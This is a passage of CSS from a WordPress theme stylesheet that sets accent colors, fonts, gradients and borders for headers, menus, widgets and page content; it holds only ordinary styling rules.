    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff9000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff9000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff9000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff9000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 144, 0, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #31393c;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #31393c;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #31393c transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #31393c transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #31393c !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #ff9000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #ff9000));
        background: -webkit-linear-gradient(top, #333145 0%, #ff9000 100%);
        background: -o-linear-gradient(top, #333145 0%, #ff9000 100%);
        background: -ms-linear-gradient(top, #333145 0%, #ff9000 100%);
        background: linear-gradient(to bottom, #333145 0%, #ff9000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#ff9000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #ff9000;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #31393c;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #31393c;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #31393c !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #31393c;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway;
	font-size:14px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	font-size:14px;
	font-weight:500;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway;
	font-size:35px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway;
	font-size:30px;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway;
	font-size:27px;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Raleway;
	font-size:20px;
	font-weight:bold;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:18px;
	font-style:italic;
	font-weight:600;
	
    }



	
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }




    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Raleway;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff9000;
    }
    
    .white-popup-block:after {
        background: #31393c;
        background: -moz-linear-gradient(45deg, #31393c 0%, #ff9000 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #31393c), color-stop(100%, #ff9000));
        background: -webkit-linear-gradient(45deg, #31393c 0%, #ff9000 100%);
        background: linear-gradient(45deg, #31393c 0%, #ff9000 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff9000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff9000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff9000;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #31393c;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ff9000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ff9000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #31393c;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff9000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff9000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ff9000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ff9000;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9000 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ff9000;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ff9000;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
